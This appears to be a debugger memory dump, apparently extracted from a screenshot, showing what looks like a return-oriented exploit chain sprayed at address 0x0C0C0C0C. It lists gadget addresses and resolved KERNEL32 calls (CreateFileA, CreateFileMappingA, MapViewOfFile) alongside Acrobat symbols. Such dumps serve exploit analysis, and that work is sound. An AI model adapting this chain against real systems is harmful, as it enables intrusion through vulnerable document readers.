 0C0C0C08 41414141 AAAA
0C0C0C0C 4A8063A5 ñcÇJ
0C0C0C10 4A8A0000 èJ ASCII "UTF-32"
0C0C0C14 4A802196 û!ÇJ
0C0C0C18 4A801F90 É▼ÇJ
0C0C0C1C 4A84903C <ÉäJ OFFSET <&KERNEL32.CreateFileA>
0C0C0C20 4A80B692 Æ╢ÇJ
0C0C0C24 4A801064 d►ÇJ
0C0C0C28 4A8522C8 ╚"àJ ASCII "iso88591"
0C0C0C2C 10000000 ► OFFSET sqlite.<STRUCT IMAGE_DOS_HEADER>
0C0C0C30 00000000
0C0C0C34 00000000
0C0C0C38 00000002 ☻
0C0C0C3C 00000102 ☻☺
0C0C0C40 00000000
0C0C0C44 4A8063A5 ñcÇJ
0C0C0C48 4A801064 d►ÇJ
0C0C0C4C 4A842DB2 ▓-äJ PTR to ASCII "tensions@VAcrobat@AFModel@@@AFModel@@AE?AVVal@AFFramework@@ABV?$AS_vecto
0C0C0C50 4A802AB1 ▒*ÇJ
0C0C0C54 00000008 ◘
0C0C0C58 4A80A8A6 ª¿ÇJ
0C0C0C5C 4A801F90 É▼ÇJ
0C0C0C60 4A849038 8ÉäJ OFFSET <&KERNEL32.CreateFileMappingA>
0C0C0C64 4A80B692 Æ╢ÇJ
0C0C0C68 4A801064 d►ÇJ
0C0C0C6C FFFFFFFF
0C0C0C70 00000000
0C0C0C74 00000040 @
0C0C0C78 00000000
0C0C0C7C 00010000 ☺ UNICODE "=::=::\"
0C0C0C80 00000000
0C0C0C84 4A8063A5 ñcÇJ
0C0C0C88 4A801064 d►ÇJ
0C0C0C8C 4A842DB2 ▓-äJ PTR to ASCII "tensions@VAcrobat@AFModel@@@AFModel@@AE?AVVal@AFFramework@@ABV?$AS_vecto
0C0C0C90 4A802AB1 ▒*ÇJ
0C0C0C94 00000008 ◘
0C0C0C98 4A80A8A6 ª¿ÇJ
0C0C0C9C 4A801F90 É▼ÇJ
0C0C0CA0 4A849030 0ÉäJ OFFSET <&KERNEL32.MapViewOfFile>
0C0C0CA4 4A80B692 Æ╢ÇJ
0C0C0CA8 4A801064 d►ÇJ
0C0C0CAC FFFFFFFF
0C0C0CB0 00000022 "
0C0C0CB4 00000000
0C0C0CB8 00000000
0C0C0CBC 00010000 ☺ UNICODE "=::=::\"
0C0C0CC0 4A8063A5 ñcÇJ
0C0C0CC4 4A8A0004 ♦ èJ ASCII "32"
0C0C0CC8 4A802196 û!ÇJ
0C0C0CCC 4A8063A5 ñcÇJ
0C0C0CD0 4A801064 d►ÇJ